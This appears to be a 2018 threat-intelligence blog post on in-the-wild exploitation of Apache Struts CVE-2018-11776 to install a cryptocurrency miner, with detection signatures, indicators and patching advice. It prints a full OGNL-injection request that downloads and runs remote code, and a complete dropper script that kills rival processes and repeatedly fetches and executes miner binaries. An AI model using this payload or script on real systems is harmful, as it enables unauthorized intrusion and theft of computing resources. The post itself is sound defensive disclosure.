Active Exploitation of New Apache Struts Vulnerability CVE-2018-11776 Deploys Cryptocurrency Miner
August 27, 2018
On Wednesday, August 22, 2018, the Apache Foundation released a security bulletin for a critical vulnerability in the Apache Struts framework. This bulletin stated that the vulnerability, assigned CVE-2018-11776, could potentially allow for remote code execution if successfully exploited. Only a day later, on August 23, 2018, a researcher released a proof of concept (PoC) exploit for this vulnerability.
On August 24, 2018, a Python script was released to make use of the exploit:
Shortly after the PoC code was released, Volexity began observing active scanning and attempted exploitation of the vulnerability across its sensor network. The in-the-wild attacks observed thus far appear to have been taken directly from the publicly posted PoC code. In this instance, Apache Struts is vulnerable due to a improper validation of namespace input data, and the flaw is trivial to exploit. Volexity has observed at least one threat actor attempting to exploit CVE-2018-11776 en masse in order to install the CNRig cryptocurrency miner. The initial observed scanning originated from the Russian and French IP addresses 95.161.225.94 and 167.114.171.27.
Below is an example of an exploit attempt that Volexity observed in the wild.
GET /struts3-showcase/$${(#_memberAccess["allowStaticMethodAccess"]=true,#[email protected]@getRuntime().exec('wget -O xrig hxxps://github.com/cnrig/cnrig/releases/download/v0.1.5-release/cnrig-0.1.5-linux-x86_64;wget hxxps://bitbucket.org/c646/zz/downloads/upcheck.sh || curl -L hxxps://bitbucket.org/c646/zz/downloads/upcheck.sh --output upcheck.sh;chmod x xrig;chmod x upcheck.sh;nohup ./upcheck.sh &;nohup ./xrig -a cryptonight -o us-east.cryptonight-hub.miningpoolhub.com:20580 -u c646.miner -p x &;rm xrig').getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new char[51020],#c.read(#d),#[email protected]@getResponse().getWriter(),#sbtest.println(#d),#sbtest.close())}/actionChain1.action HTTP/1.1
If the above exploit attempt is successful, the vulnerable system will perform wget requests to the two URLs listed below in order to download a copy of CNRig Miner from Github (saved as xrig) and a shell script from BitBucket (upcheck.sh).
- hxxps://github.com/cnrig/cnrig/releases/download/v0.1.5-release/cnrig-0.1.5-linux-x86_64
- hxxps://bitbucket.org/c646/zz/downloads/upcheck.sh
This shell script is shown below in its entirety:
#!/bin/bash
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
for pid in /proc/*; do
if strings $pid/exe | grep -q rabbit
then
kill -9 `basename $pid`
fi
if cat $pid/cmdline | grep -q check
then
if [ ! "`basename $pid`" -eq "$$" ];
then
kill -9 `basename $pid`
fi
fi
done
rm upcheck.sh
rm xrig
while true
do
wget https://bitbucket.org/c646/zz/downloads/386 || curl -L hxxps://bitbucket.org/c646/zz/downloads/386 --output 386
chmod +x ./386;./386;rm 386
wget https://bitbucket.org/c646/zz/downloads/arm || curl -L hxxps://bitbucket.org/c646/zz/downloads/arm --output arm
chmod +x ./arm;./arm;rm arm
wget https://bitbucket.org/c646/zz/downloads/mips || curl -L hxxps://bitbucket.org/c646/zz/downloads/mips --output mips
chmod +x ./mips;./mips;rm mips
rm nohup.out
sleep 600
This script will perform the following:
- Remove any processes containing the keyword rabbit.
- Look for processes containing the keyword check in the name, removing it if it is not the current process.
- Remove any instances of upcheck.sh or xrig.
- Download three ELF cryptomining binaries, chmod them, execute the files, and then remove them.
- Remove nohup.out.
- Sleep for ten minutes (600 seconds).
The three ELF binaries downloaded are executables for the Intel, ARM, and MIPS architectures. This is worth noting, as it shows the miner is capable of running across a wide range of hardware, such as servers, desktops, laptops, IOT devices, wireless routers, and more -- nearly any internet connected device running a vulnerable instance of Apache Struts.
The downloads folder of the BitBucket account hosting this script appears to be an open directory. Navigating to this page shows the script as well as the other ELF binaries referenced above:

If successful exploitation takes place, the cryptocurrency mining will begin, utilizing the pool us-east.cryptonight-hub.miningpoolhub.com over TCP port 20580 and the user account c646.miner. It is worth noting that the start of the mining account name is the same as that used by the attacker for BitBucket. Volexity also noted that the binaries downloaded from the BitBucket repository all contained the string "Follow the white rabbit".
Signatures
The following intrusion detection system signatures can be used to look for CVE-2018-11776 exploitation.
Suricata:
alert http $EXTERNAL_NET any -> $HOME_NET any (msg:"Volex - Possible Struts2 Exploit Attempt Detected via URI (CVE-2018-1176)"; flow:established; content:"|22|allowStaticMethodAccess|22|"; nocase; http_uri; content:"actionChain1.action"; nocase; http_uri; threshold:type limit, track by_src, count 1, seconds 600; sid:2018082701; )
Snort:
alert tcp $EXTERNAL_NET any -> $HOME_NET any (msg:"Volex - Possible Struts2 Exploit Attempt Detected via URI (CVE-2018-1176)"; flow:established; content:"|22|allowStaticMethodAccess|22|"; nocase; http_uri; content:"actionChain1.action"; nocase; http_uri; threshold:type limit, track by_src, count 1, seconds 600; sid:2018082701; )
Indicators
| Indicator | Notes |
|---|---|
| 95.161.225.94 | Known bad IP scanning for CVE-2018-11776.
43370 | 95.161.224.0/22 | OBIT-KZ | RU | AS Obit Telecommunications, Kazakhstan network, RU |
| 167.114.171.27 | Known bad IP scanning for CVE-2018-11776.
16276 | 167.114.128.0/18 | OVH, | FR | FR |
| us-east.cryptonight-hub.miningpoolhub.com | Cryptocurrency mining pool utilized by attackers upon successful exploitation of CVE-2018-11776.
Note: This IOC is indicative of cryptomining activity and not necessarily related to exploitation. |
Conclusion
The Apache Struts framework continues to be targeted by attackers due to a steady stream of critical vulnerabilities. It is critical that organizations remain diligent, ensuring this software is updated quickly when new patches are released or otherwise limiting external access to websites leveraging it. Although the main payload for Apache Struts exploits appears to be cryptocurrency miners, failure to patch also leaves an organization open to significant risk that goes beyond cryptomining. This is made evident through large breaches, such as the Equifax hack that took place due to servers running an un-patched version of the Apache Struts framework. Volexity has also observed multiple APT group leveraging Apache Struts vulnerabilities to gain access to target networks.
Volexity recommends all instances of Apache Struts be patched to the latest versions immediately (2.3.35 or 2.5.17). Information on this vulnerability, how to patch, and in-depth review of the vulnerability can be seen at the following links:
- S2-057 - Apache Struts 2 Documentation - Apache Software Foundation
- https://semmle.com/news/apache-struts-CVE-2018-11776
FOR MORE INFORMATION
If you have any questions about this blog, or would like to learn more about Volexity's network security monitoring or threat intelligence services, please contact us!
